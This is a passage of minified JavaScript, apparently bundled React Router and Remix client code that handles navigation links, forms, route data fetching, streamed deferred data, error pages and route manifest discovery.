f=t&&i!=="/"?(m,y)=>t(Ge({},m,{pathname:Ze(m.pathname,i)||m.pathname}),y):t,d=r?.enableScrollRestoration(Dl,()=>window.scrollY,f);return()=>d&&d()},[r,i,t]),N.useLayoutEffect(()=>{if(o!==!1){if(typeof o=="number"){window.scrollTo(0,o);return}if(a.hash){let f=document.getElementById(decodeURIComponent(a.hash.slice(1)));if(f){f.scrollIntoView();return}}l!==!0&&window.scrollTo(0,0)}},[a,o,l]))}function dy(e,t){let{capture:n}=t||{};N.useEffect(()=>{let r=n!=null?{capture:n}:void 0;return window.addEventListener("pagehide",e,r),()=>{window.removeEventListener("pagehide",e,r)}},[e,n])}function vp(e,t){t===void 0&&(t={});let n=N.useContext(ap);n==null&&K(!1);let{basename:r}=Al(qn.useViewTransitionState),o=_t(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=Ze(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=Ze(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Jt(o.pathname,i)!=null||Jt(o.pathname,l)!=null}var N,Vv,Fl,Ou,Ol,Xv,Gv,Zv,qv,bv,ap,up,ey,np,ty,rp,ny,op,Fu,ly,iy,Au,cp,Uu,qn,qr,sy,fp,lp,Dl,Qt=as(()=>{N=Ve(we()),Vv=Ve(tp());so();so();it();Fl="get",Ou="application/x-www-form-urlencoded";Ol=null;Xv=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);Gv=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","unstable_viewTransition"],Zv=["aria-current","caseSensitive","className","end","style","to","unstable_viewTransition","children"],qv=["fetcherKey","navigate","reloadDocument","replace","state","method","action","onSubmit","relative","preventScrollReset","unstable_viewTransition"],bv="6";try{window.__reactRouterVersion=bv}catch{}ap=N.createContext({isTransitioning:!1}),up=N.createContext(new Map),ey="startTransition",np=N[ey],ty="flushSync",rp=Vv[ty],ny="useId",op=N[ny];Fu=class{constructor(){this.status="pending",this.promise=new Promise((t,n)=>{this.resolve=r=>{this.status==="pending"&&(this.status="resolved",t(r))},this.reject=r=>{this.status==="pending"&&(this.status="rejected",n(r))}})}};ly=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",iy=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Au=N.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:a,target:u,to:s,preventScrollReset:f,unstable_viewTransition:d}=t,m=Mu(t,Gv),{basename:y}=N.useContext(Ee),v,w=!1;if(typeof s=="string"&&iy.test(s)&&(v=s,ly))try{let p=new URL(window.location.href),g=s.startsWith("//")?new URL(p.protocol+s):new URL(s),_=Ze(g.pathname,y);g.origin===p.origin&&_!=null?s=_+g.search+g.hash:w=!0}catch{}let P=qt(s,{relative:o}),h=dp(s,{replace:i,state:a,target:u,preventScrollReset:f,relative:o,unstable_viewTransition:d});function c(p){r&&r(p),p.defaultPrevented||h(p)}return N.createElement("a",Ge({},m,{href:v||P,onClick:w||l?r:c,ref:n,target:u}))}),cp=N.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:a,to:u,unstable_viewTransition:s,children:f}=t,d=Mu(t,Zv),m=_t(u,{relative:d.relative}),y=oe(),v=N.useContext(St),{navigator:w,basename:P}=N.useContext(Ee),h=v!=null&&vp(m)&&s===!0,c=w.encodeLocation?w.encodeLocation(m).pathname:m.pathname,p=y.pathname,g=v&&v.navigation&&v.navigation.location?v.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&P&&(g=Ze(g,P)||g);let _=c!=="/"&&c.endsWith("/")?c.length-1:c.length,R=p===c||!i&&p.startsWith(c)&&p.charAt(_)==="/",E=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),x={isActive:R,isPending:E,isTransitioning:h},O=R?r:void 0,D;typeof l=="function"?D=l(x):D=[l,R?"active":null,E?"pending":null,h?"transitioning":null].filter(Boolean).join(" ");let A=typeof a=="function"?a(x):a;return N.createElement(Au,Ge({},d,{"aria-current":O,className:D,ref:n,style:A,to:u,unstable_viewTransition:s}),typeof f=="function"?f(x):f)}),Uu=N.forwardRef((e,t)=>{let{fetcherKey:n,navigate:r,reloadDocument:o,replace:l,state:i,method:a=Fl,action:u,onSubmit:s,relative:f,preventScrollReset:d,unstable_viewTransition:m}=e,y=Mu(e,qv),v=zu(),w=pp(u,{relative:f}),P=a.toLowerCase()==="get"?"get":"post";return N.createElement("form",Ge({ref:t,method:P,action:w,onSubmit:o?s:c=>{if(s&&s(c),c.defaultPrevented)return;c.preventDefault();let p=c.nativeEvent.submitter,g=p?.getAttribute("formmethod")||a;v(p||c.currentTarget,{fetcherKey:n,method:g,navigate:r,replace:l,state:i,relative:f,preventScrollReset:d,unstable_viewTransition:m})}},y))});(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(qn||(qn={}));(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(qr||(qr={}));sy=0,fp=()=>"__"+String(++sy)+"__";lp="react-router-scroll-positions",Dl={}});var qp=Et(Xl=>{"use strict";var Jy=we(),Gy=Symbol.for("react.element"),Zy=Symbol.for("react.fragment"),qy=Object.prototype.hasOwnProperty,by=Jy.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,eg={key:!0,ref:!0,__self:!0,__source:!0};function Zp(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)qy.call(t,r)&&!eg.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:Gy,type:e,key:l,ref:i,props:o,_owner:by.current}}Xl.Fragment=Zy;Xl.jsx=Zp;Xl.jsxs=Zp});var tg=Et((A0,bp)=>{"use strict";bp.exports=qp()});it();var re=Ve(we());so();Qt();function W(){return W=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},W.apply(this,arguments)}var C=Ve(we());Qt();function ze(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}Qt();async function Ul(e,t){if(e.id in t)return t[e.id];try{let n=await import(e.module);return t[e.id]=n,n}catch{return window.__remixContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function yp(e,t,n){let r=e.map(l=>{var i;let a=t[l.route.id],u=n.routes[l.route.id];return[u.css?u.css.map(s=>({rel:"stylesheet",href:s})):[],(a==null||(i=a.links)===null||i===void 0?void 0:i.call(a))||[]]}).flat(2),o=my(e,n);return Rp(r,o)}async function ju(e,t){var n,r;if(!e.css&&!t.links||!vy())return;let o=[((n=e.css)===null||n===void 0?void 0:n.map(a=>({rel:"stylesheet",href:a})))??[],((r=t.links)===null||r===void 0?void 0:r.call(t))??[]].flat(1);if(o.length===0)return;let l=[];for(let a of o)!zl(a)&&a.rel==="stylesheet"&&l.push({...a,rel:"preload",as:"style"});let i=l.filter(a=>(!a.media||window.matchMedia(a.media).matches)&&!document.querySelector(`link[rel="stylesheet"][href="${a.href}"]`));await Promise.all(i.map(fy))}async function fy(e){return new Promise(t=>{let n=document.createElement("link");Object.assign(n,e);function r(){document.head.contains(n)&&document.head.removeChild(n)}n.onload=()=>{r(),t()},n.onerror=()=>{r(),t()},document.head.appendChild(n)})}function zl(e){return e!=null&&typeof e.page=="string"}function py(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function gp(e,t,n){let r=await Promise.all(e.map(async o=>{let l=await Ul(t.routes[o.route.id],n);return l.links?l.links():[]}));return Rp(r.flat(1).filter(py).filter(o=>o.rel==="stylesheet"||o.rel==="preload").map(o=>o.rel==="stylesheet"?{...o,rel:"prefetch",as:"style"}:{...o,rel:"prefetch"}))}function Vu(e,t,n,r,o,l){let i=Sp(e),a=(f,d)=>n[d]?f.route.id!==n[d].route.id:!0,u=(f,d)=>{var m;return n[d].pathname!==f.pathname||((m=n[d].route.path)===null||m===void 0?void 0:m.endsWith("*"))&&n[d].params["*"]!==f.params["*"]};return l==="data"&&o.search!==i.search?t.filter((f,d)=>{if(!r.routes[f.route.id].hasLoader)return!1;if(a(f,d)||u(f,d))return!0;if(f.route.shouldRevalidate){var y;let v=f.route.shouldRevalidate({currentUrl:new URL(o.pathname+o.search+o.hash,window.origin),currentParams:((y=n[0])===null||y===void 0?void 0:y.params)||{},nextUrl:new URL(e,window.origin),nextParams:f.params,defaultShouldRevalidate:!0});if(typeof v=="boolean")return v}return!0}):t.filter((f,d)=>{let m=r.routes[f.route.id];return(l==="assets"||m.hasLoader)&&(a(f,d)||u(f,d))})}function wp(e,t,n){let r=Sp(e);return Hu(t.filter(o=>n.routes[o.route.id].hasLoader&&!n.routes[o.route.id].hasClientLoader).map(o=>{let{pathname:l,search:i}=r,a=new URLSearchParams(i);return a.set("_data",o.route.id),`${l}?${a}`}))}function Ep(e,t){return Hu(e.map(n=>{let r=t.routes[n.route.id],o=[r.module];return r.imports&&(o=o.concat(r.imports)),o}).flat(1))}function my(e,t){return Hu(e.map(n=>{let r=t.routes[n.route.id],o=[r.module];return r.imports&&(o=o.concat(r.imports)),o}).flat(1))}function Hu(e){return[...new Set(e)]}function hy(e){let t={},n=Object.keys(e).sort();for(let r of n)t[r]=e[r];return t}function Rp(e,t){let n=new Set,r=new Set(t);return e.reduce((o,l)=>{if(t&&!zl(l)&&l.as==="script"&&l.href&&r.has(l.href))return o;let a=JSON.stringify(hy(l));return n.has(a)||(n.add(a),o.push({key:a,link:l})),o},[])}function Sp(e){let t=Rt(e);return t.search===void 0&&(t.search=""),t}var Il;function vy(){if(Il!==void 0)return Il;let e=document.createElement("link");return Il=e.relList.supports("preload"),e=null,Il}var yy={"&":"\\u0026",">":"\\u003e","<":"\\u003c","\u2028":"\\u2028","\u2029":"\\u2029"},gy=/[&><\u2028\u2029]/g;function br(e){return e.replace(gy,t=>yy[t])}function $u(e){return{__html:e}}var Xu=Ve(we());it();it();function xp(e){return e.headers.get("X-Remix-Catch")!=null}function wy(e){return e.headers.get("X-Remix-Error")!=null}function Ey(e){return Bu(e)&&e.status>=400&&e.headers.get("X-Remix-Error")==null&&e.headers.get("X-Remix-Catch")==null&&e.headers.get("X-Remix-Response")==null}function kp(e){return e.headers.get("X-Remix-Redirect")!=null}function Cp(e){var t;return!!((t=e.headers.get("Content-Type"))!==null&&t!==void 0&&t.match(/text\/remix-deferred/))}function Bu(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.headers=="object"&&typeof e.body<"u"}function Np(e){let t=e;return t&&typeof t=="object"&&typeof t.data=="object"&&typeof t.subscribe=="function"&&typeof t.cancel=="function"&&typeof t.resolveData=="function"}async function Wu(e,t,n=0){let r=new URL(e.url);r.searchParams.set("_data",t),n>0&&await new Promise(a=>setTimeout(a,5**n*10));let o=await Qu(e),l=window.__remixRevalidation,i=await fetch(r.href,o).catch(a=>{if(typeof l=="number"&&l===window.__remixRevalidation&&a?.name==="TypeError"&&n<3)return Wu(e,t,n+1);throw a});if(wy(i)){let a=await i.json(),u=new Error(a.message);return u.stack=a.stack,u}if(Ey(i)){let a=await i.text(),u=new Error(a);return u.stack=void 0,u}return i}async function Qu(e){let t={signal:e.signal};if(e.method!=="GET"){t.method=e.method;let n=e.headers.get("Content-Type");n&&/\bapplication\/json\b/.test(n)?(t.headers={"Content-Type":n},t.body=JSON.stringify(await e.json())):n&&/\btext\/plain\b/.test(n)?(t.headers={"Content-Type":n},t.body=await e.text()):n&&/\bapplication\/x-www-form-urlencoded\b/.test(n)?t.body=new URLSearchParams(await e.text()):t.body=await e.formData()}return t}var Ry="__deferred_promise:";async function Pp(e){if(!e)throw new Error("parseDeferredReadableStream requires stream argument");let t,n={};try{let r=Sy(e),l=(await r.next()).value;if(!l)throw new Error("no critical data");let i=JSON.parse(l);if(typeof i=="object"&&i!==null)for(let[a,u]of Object.entries(i))typeof u!="string"||!u.startsWith(Ry)||(t=t||{},t[a]=new Promise((s,f)=>{n[a]={resolve:d=>{s(d),delete n[a]},reject:d=>{f(d),delete n[a]}}}));return(async()=>{try{for await(let a of r){let[u,...s]=a.split(":"),f=s.join(":"),d=JSON.parse(f);if(u==="data")for(let[m,y]of Object.entries(d))n[m]&&n[m].resolve(y);else if(u==="error")for(let[m,y]of Object.entries(d)){let v=new Error(y.message);v.stack=y.stack,n[m]&&n[m].reject(v)}}for(let[a,u]of Object.entries(n))u.reject(new wn(`Deferred ${a} will never be resolved`))}catch(a){for(let u of Object.values(n))u.reject(a)}})(),new ss({...i,...t})}catch(r){for(let o of Object.values(n))o.reject(r);throw r}}async function*Sy(e){let t=e.getReader(),n=[],r=[],o=!1,l=new TextEncoder,i=new TextDecoder,a=async()=>{if(r.length>0)return r.shift();for(;!o&&r.length===0;){let s=await t.read();if(s.done){o=!0;break}n.push(s.value);try{let d=i.decode(_p(...n)).split(`

`);if(d.length>=2&&(r.push(...d.slice(0,-1)),n=[l.encode(d.slice(-1).join(`

`))]),r.length>0)break}catch{continue}}return r.length>0||n.length>0&&(r=i.decode(_p(...n)).split(`

`).filter(f=>f),n=[]),r.shift()},u=await a();for(;u;)yield u,u=await a()}function _p(...e){let t=new Uint8Array(e.reduce((r,o)=>r+o.length,0)),n=0;for(let r of e)t.set(r,n),n+=r.length;return t}function Op(e,t){return async({request:n,matches:r})=>n.method!=="GET"?_y(n,r):xy(e,t,n,r)}function _y(e,t){return Promise.all(t.map(async n=>{let r;return{...await n.resolve(async l=>({type:"data",result:await l(async()=>{let a=jl(e.url),u=await Qu(e),{data:s,status:f}=await Ku(a,u);return r=f,Yu(s,n.route.id)}),status:r})),status:r}}))}function xy(e,t,n,r){let o;return Promise.all(r.map(async l=>l.resolve(async i=>{let a,u=ky(jl(n.url));return e.routes[l.route.id].hasClientLoader?a=await i(async()=>{u.searchParams.set("_routes",l.route.id);let{data:s}=await Ku(u);return Lp(s,l.route.id)}):a=await i(async()=>{o||(u=Ju(e,t,r.map(f=>f.route),r.filter(f=>f.shouldLoad).map(f=>f.route),u),o=Ku(u).then(({data:f})=>f));let s=await o;return Lp(s,l.route.id)}),{type:"data",result:a}})))}function ky(e){let t=e.searchParams.getAll("index");e.searchParams.delete("index");let n=[];for(let r of t)r&&n.push(r);for(let r of n)e.searchParams.append("index",r);return e}function Ju(e,t,n,r,o){let l=s=>s.filter(f=>e.routes[f].hasLoader).join(",");if(!n.some(s=>{var f,d;return((f=t[s.id])===null||f===void 0?void 0:f.shouldRevalidate)||((d=e.routes[s.id])===null||d===void 0?void 0:d.hasClientLoader)}))return o;let a=l(n.map(s=>s.id)),u=l(r.filter(s=>{var f;return!((f=e.routes[s.id])!==null&&f!==void 0&&f.hasClientLoader)}).map(s=>s.id));return a!==u&&o.searchParams.set("_routes",u),o}function jl(e){let t=typeof e=="string"?new URL(e,window.location.origin):e;return t.pathname=`${t.pathname==="/"?"_root":t.pathname}.data`,t}async function Ku(e,t){let n=await fetch(e,t);ze(n.body,"No response body to decode");try{let r=await Gu(n.body,window);return{status:n.status,data:r.value}}catch(r){throw console.error(r),new Error(`Unable to decode turbo-stream response from URL: ${e.toString()}`)}}function Gu(e,t){return ds(e,{plugins:[(n,...r)=>{if(n==="SanitizedError"){let[o,l,i]=r,a=Error;o&&o in t&&typeof t[o]=="function"&&(a=t[o]);let u=new a(l);return u.stack=i,{value:u}}if(n==="ErrorResponse"){let[o,l,i]=r;return{value:new lt(l,i,o)}}if(n==="SingleFetchRedirect")return{value:{[ei]:r[0]}}}]})}function Lp(e,t){let n=e[ei];return n?Yu(n,t):e[t]!==void 0?Yu(e[t],t):null}function Yu(e,t){if("error"in e)throw e.error;if("redirect"in e){let n={};return e.revalidate&&(n["X-Remix-Revalidate"]="yes"),e.reload&&(n["X-Remix-Reload-Document"]="yes"),En(e.redirect,{status:e.status,headers:n})}else{if("data"in e)return e.data;throw new Error(`No response found for routeId "${t}"`)}}it();var Up=Ve(we());var Kt=Ve(we());it();Qt();var b=Ve(we());Qt();var Vl=class extends b.Component{constructor(t){super(t),this.state={error:t.error||null,location:t.location}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location?{error:t.error||null,location:t.location}:{error:t.error||n.error,location:n.location}}render(){return this.state.error?b.createElement(Zu,{error:this.state.error,isOutsideRemixApp:!0}):this.props.children}};function Zu({error:e,isOutsideRemixApp:t}){console.error(e);let n=b.createElement("script",{dangerouslySetInnerHTML:{__html:`
        console.log(
          "\u{1F4BF} Hey developer \u{1F44B}. You can provide a way better UX than this when your app throws errors. Check out https://remix.run/guides/errors for more information."
        );
      `}});if(Zt(e))return b.createElement(Hl,{title:"Unhandled Thrown Response!"},b.createElement("h1",{style:{fontSize:"24px"}},e.status," ",e.statusText),n);let r;if(e instanceof Error)r=e;else{let o=e==null?"Unknown Error":typeof e=="object"&&"toString"in e?e.toString():JSON.stringify(e);r=new Error(o)}return b.createElement(Hl,{title:"Application Error!",isOutsideRemixApp:t},b.createElement("h1",{style:{fontSize:"24px"}},"Application Error"),b.createElement("pre",{style:{padding:"2rem",background:"hsla(10, 50%, 50%, 0.1)",color:"red",overflow:"auto"}},r.stack),n)}function Hl({title:e,renderScripts:t,isOutsideRemixApp:n,children:r}){var o;let{routeModules:l}=gt();return(o=l.root)!==null&&o!==void 0&&o.Layout&&!n?r:b.createElement("html",{lang:"en"},b.createElement("head",null,b.createElement("meta",{charSet:"utf-8"}),b.createElement("meta",{name:"viewport",content:"width=device-width,initial-scale=1,viewport-fit=cover"}),b.createElement("title",null,e)),b.createElement("body",null,b.createElement("main",{style:{fontFamily:"system-ui, sans-serif",padding:"2rem"}},r,t?b.createElement(qu,null):null)))}var bu=Ve(we());function Dp(){return bu.createElement(Hl,{title:"Loading...",renderScripts:!0},bu.createElement("script",{dangerouslySetInnerHTML:{__html:`
              console.log(
                "\u{1F4BF} Hey developer \u{1F44B}. You can provide a way better UX than this " +
                "when your app is running \`clientLoader\` functions on hydration. " +
                "Check out https://remix.run/route/hydrate-fallback for more information."
              );
            `}}))}function Tp(e){let t={};return Object.values(e).forEach(n=>{let r=n.parentId||"";t[r]||(t[r]=[]),t[r].push(n)}),t}function Cy(e,t,n){let r=Ap(t),o=t.HydrateFallback&&(!n||e.id==="root")?t.HydrateFallback:e.id==="root"?Dp:void 0,l=t.ErrorBoundary?t.ErrorBoundary:e.id==="root"?()=>Kt.createElement(Zu,{error:lr()}):void 0;return e.id==="root"&&t.Layout?{...r?{element:Kt.createElement(t.Layout,null,Kt.createElement(r,null))}:{Component:r},...l?{errorElement:Kt.createElement(t.Layout,null,Kt.createElement(l,null))}:{ErrorBoundary:l},...o?{hydrateFallbackElement:Kt.createElement(t.Layout,null,Kt.createElement(o,null))}:{HydrateFallback:o}}:{Component:r,ErrorBoundary:l,HydrateFallback:o}}function Mp(e,t,n,r,o,l){return bn(t,n,r,o,l,"",Tp(t),e)}function $l(e,t,n){if(n){let i=`You cannot call ${e==="action"?"serverAction()":"serverLoader()"} in SPA Mode (routeId: "${t.id}")`;throw console.error(i),new lt(400,"Bad Request",new Error(i),!0)}let o=`You are trying to call ${e==="action"?"serverAction()":"serverLoader()"} on a route that does not have a server ${e} (routeId: "${t.id}")`;if(e==="loader"&&!t.hasLoader||e==="action"&&!t.hasAction)throw console.error(o),new lt(400,"Bad Request",new Error(o),!0)}function es(e,t){let n=e==="clientAction"?"a":"an",r=`Route "${t}" does not have ${n} ${e}, but you are trying to submit to it. To fix this, please add ${n} \`${e}\` function to the route`;throw console.error(r),new lt(405,"Method Not Allowed",new Error(r),!0)}function bn(e,t,n,r,o,l="",i=Tp(e),a){return(i[l]||[]).map(u=>{let s=t[u.id];async function f(p,g,_){if(typeof _=="function")return await _();let R=await Py(p,u);return g?Ly(R):R}function d(p,g,_){return u.hasLoader?f(p,g,_):Promise.resolve(null)}function m(p,g,_){if(!u.hasAction)throw es("action",u.id);return f(p,g,_)}async function y(p){let g=t[u.id],_=g?ju(u,g):Promise.resolve();try{return p()}finally{await _}}let v={id:u.id,index:u.index,path:u.path};if(s){var w,P,h;Object.assign(v,{...v,...Cy(u,s,o),handle:s.handle,shouldRevalidate:a?Fp(u.id,s.shouldRevalidate,a):s.shouldRevalidate});let p=n==null||(w=n.loaderData)===null||w===void 0?void 0:w[u.id],g=n==null||(P=n.errors)===null||P===void 0?void 0:P[u.id],_=a==null&&(((h=s.clientLoader)===null||h===void 0?void 0:h.hydrate)===!0||!u.hasLoader);v.loader=async({request:R,params:E},x)=>{try{return await y(async()=>(ze(s,"No `routeModule` available for critical-route loader"),s.clientLoader?s.clientLoader({request:R,params:E,async serverLoader(){if($l("loader",u,o),_){if(g!==void 0)throw g;return p}return d(R,!0,x)}}):o?null:d(R,!1,x)))}finally{_=!1}},v.loader.hydrate=ts(u,s,o),v.action=({request:R,params:E},x)=>y(async()=>{if(ze(s,"No `routeModule` available for critical-route action"),!s.clientAction){if(o)throw es("clientAction",u.id);return m(R,!1,x)}return s.clientAction({request:R,params:E,async serverAction(){return $l("action",u,o),m(R,!0,x)}})})}else u.hasClientLoader||(v.loader=({request:p},g)=>y(()=>o?Promise.resolve(null):d(p,!1,g))),u.hasClientAction||(v.action=({request:p},g)=>y(()=>{if(o)throw es("clientAction",u.id);return m(p,!1,g)})),v.lazy=async()=>{let p=await Ny(u,t),g={...p};if(p.clientLoader){let _=p.clientLoader;g.loader=(R,E)=>_({...R,async serverLoader(){return $l("loader",u,o),d(R.request,!0,E)}})}if(p.clientAction){let _=p.clientAction;g.action=(R,E)=>_({...R,async serverAction(){return $l("action",u,o),m(R.request,!0,E)}})}return a&&(g.shouldRevalidate=Fp(u.id,p.shouldRevalidate,a)),{...g.loader?{loader:g.loader}:{},...g.action?{action:g.action}:{},hasErrorBoundary:g.hasErrorBoundary,shouldRevalidate:g.shouldRevalidate,handle:g.handle,Component:g.Component,ErrorBoundary:g.ErrorBoundary}};let c=bn(e,t,n,r,o,u.id,i,a);return c.length>0&&(v.children=c),v})}function Fp(e,t,n){let r=!1;return o=>r?t?t(o):o.defaultShouldRevalidate:(r=!0,n.has(e))}async function Ny(e,t){let n=await Ul(e,t);return await ju(e,n),{Component:Ap(n),ErrorBoundary:n.ErrorBoundary,clientAction:n.clientAction,clientLoader:n.clientLoader,handle:n.handle,links:n.links,meta:n.meta,shouldRevalidate:n.shouldRevalidate}}async function Py(e,t){let n=await Wu(e,t.id);if(n instanceof Error)throw n;if(kp(n))throw Oy(n);if(xp(n))throw n;return Cp(n)&&n.body?await Pp(n.body):n}function Ly(e){if(Np(e))return e.data;if(Bu(e)){let t=e.headers.get("Content-Type");return t&&/\bapplication\/json\b/.test(t)?e.json():e.text()}return e}function Oy(e){let t=parseInt(e.headers.get("X-Remix-Status"),10)||302,n=e.headers.get("X-Remix-Redirect"),r={},o=e.headers.get("X-Remix-Revalidate");o&&(r["X-Remix-Revalidate"]=o);let l=e.headers.get("X-Remix-Reload-Document");return l&&(r["X-Remix-Reload-Document"]=l),En(n,{status:t,headers:r})}function Ap(e){if(e.default==null)return;if(!(typeof e.default=="object"&&Object.keys(e.default).length===0))return e.default}function ts(e,t,n){return n&&e.id!=="root"||t.clientLoader!=null&&(t.clientLoader.hydrate===!0||e.hasLoader!==!0)}var Dy=7680,yn=null;function Bl(e,t){return e.unstable_fogOfWar===!0&&!t}function Ip(e,t){let n=new Set(t.state.matches.map(i=>i.route.id)),r=t.state.location.pathname.split("/").filter(Boolean),o=["/"];for(r.pop();r.length>0;)o.push(`/${r.join("/")}`),r.pop();o.forEach(i=>{let a=He(t.routes,i,t.basename);a&&a.forEach(u=>n.add(u.route.id))});let l=[...n].reduce((i,a)=>Object.assign(i,{[a]:e.routes[a]}),{});return{...e,routes:l}}function zp(e,t,n,r,o){return Bl(n,r)?(yn={nextPaths:new Set,knownGoodPaths:new Set,known404Paths:new Set},{enabled:!0,patchRoutesOnMiss:async({path:l,patch:i})=>{yn.known404Paths.has(l)||yn.knownGoodPaths.has(l)||await Vp([l],yn,e,t,n,r,o,i)}}):{enabled:!1}}function jp(e,t,n,r,o){Up.useEffect(()=>{var l;if(!Bl(r,o)||((l=navigator.connection)===null||l===void 0?void 0:l.saveData)===!0)return;function i(d){let m=d.tagName==="FORM"?d.getAttribute("action"):d.getAttribute("href");if(!m)return;let y=new URL(m,window.location.origin),{knownGoodPaths:v,known404Paths:w,nextPaths:P}=yn;v.has(y.pathname)||w.has(y.pathname)||P.add(y.pathname)}async function a(){let d=Fy(yn);if(d.length!==0)try{await Vp(d,yn,t,n,r,o,e.basename,e.patchRoutes)}catch(m){console.error("Failed to fetch manifest patches",m)}}document.body.querySelectorAll("a[data-discover], form[data-discover]").forEach(d=>i(d)),a();let u=Ty(a,100);function s(d){return d.nodeType===Node.ELEMENT_NODE}let f=new MutationObserver(d=>{let m=new Set;d.forEach(y=>{[y.target,...y.addedNodes].forEach(v=>{s(v)&&((v.tagName==="A"&&v.getAttribute("data-discover")||v.tagName==="FORM"&&v.getAttribute("data-discover"))&&m.add(v),v.tagName!=="A"&&v.querySelectorAll("a[data-discover], form[data-discover]").forEach(w=>m.add(w)))})}),m.forEach(y=>i(y)),u()});return f.observe(document.documentElement,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-discover","href","action"]}),()=>f.disconnect()},[r,o,t,n,e])}function Fy(e,t){let{knownGoodPaths:n,known404Paths:r,nextPaths:o}=e;return Array.from(o.keys()).filter(l=>n.has(l)||r.has(l)?(o.delete(l),!1):!0)}async function Vp(e,t,n,r,o,l,i,a){let{nextPaths:u,knownGoodPaths:s,known404Paths:f}=t,d=`${i??"/"}/__manifest`.replace(/\/+/g,"/"),m=new URL(d,window.location.origin);if(m.searchParams.set("version",n.version),e.forEach(c=>m.searchParams.append("p",c)),m.toString().length>Dy){u.clear();return}let y=await fetch(m);if(y.ok){if(y.status>=400)throw new Error(await y.text())}else throw new Error(`${y.status} ${y.statusText}`);let v=await y.json(),w=new Set(Object.keys(n.routes)),P=Object.values(v.patches).reduce((c,p)=>w.has(p.id)?c:Object.assign(c,{[p.id]:p}),{});Object.assign(n.routes,P),v.notFoundPaths.forEach(c=>f.add(c)),e.forEach(c=>s.add(c));let h=new Set;Object.values(P).forEach(c=>{(!c.parentId||!P[c.parentId])&&h.add(c.parentId)}),h.forEach(c=>a(c||null,bn(P,r,null,o,l,c)))}function Ty(e,t){let n;return(...r)=>{window.clearTimeout(n),n=window.setTimeout(()=>e(...r),t)}}function $p(){let e=C.useContext(at);return ze(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function Ql(){let e=C.useContext(St);return ze(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var to=C.createContext(void 0);to.displayName="Remix";function gt(){let e=C.useContext(to);return ze(e,"You must render this element inside a <Remix> element"),e}function Bp(e,t){let[n,r]=C.useState(!1),[o,l]=C.useState(!1),{onFocus:i,onBlur:a,onMouseEnter:u,onMouseLeave:s,onTouchStart:f}=t,d=C.useRef(null);C.useEffect(()=>{if(e==="render"&&l(!0),e==="viewport"){let v=P=>{P.forEach(h=>{l(h.isIntersecting)})},w=new IntersectionObserver(v,{threshold:.5});return d.current&&w.observe(d.current),()=>{w.disconnect()}}},[e]);let m=()=>{e==="intent"&&r(!0)},y=()=>{e==="intent"&&(r(!1),l(!1))};return C.useEffect(()=>{if(n){let v=setTimeout(()=>{l(!0)},100);return()=>{clearTimeout(v)}}},[n]),[o,d,{onFocus:eo(i,m),onBlur:eo(a,y),onMouseEnter:eo(u,m),onMouseLeave:eo(s,y),onTouchStart:eo(f,m)}]}var ns=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i;function rs(e,t,n){return e==="render"&&!t&&!n?"true":void 0}var Wp=C.forwardRef(({to:e,prefetch:t="none",discover:n="render",...r},o)=>{let l=typeof e=="string"&&ns.test(e),i=qt(e),[a,u,s]=Bp(t,r);return C.createElement(C.Fragment,null,C.createElement(cp,W({},r,s,{ref:Xp(o,u),to:e,"data-discover":rs(n,l,r.reloadDocument)})),a&&!l?C.createElement(Kl,{page:i}):null)});Wp.displayName="NavLink";var Qp=C.forwardRef(({to:e,prefetch:t="none",discover:n="render",...r},o)=>{let l=typeof e=="string"&&ns.test(e),i=qt(e),[a,u,s]=Bp(t,r);return C.createElement(C.Fragment,null,C.createElement(Au,W({},r,s,{ref:Xp(o,u),to:e,"data-discover":rs(n,l,r.reloadDocument)})),a&&!l?C.createElement(Kl,{page:i}):null)});Qp.displayName="Link";var Kp=C.forwardRef(({discover:e="render",...t},n)=>{let r=typeof t.action=="string"&&ns.test(t.action);return C.createElement(Uu,W({},t,{"data-discover":rs(e,r,t.reloadDocument)}))});Kp.displayName="Form";function eo(e,t){return n=>{e&&e(n),n.defaultPrevented||t(n)}}function os(e,t,n){if(n&&!Wl)return[e[0]];if(t){let r=e.findIndex(o=>t[o.route.id]!==void 0);return e.slice(0,r+1)}return e}function My(){let{isSpaMode:e,manifest:t,routeModules:n,criticalCss:r}=gt(),{errors:o,matches:l}=Ql(),i=os(l,o,e),a=C.useMemo(()=>yp(i,n,t),[i,n,t]);return 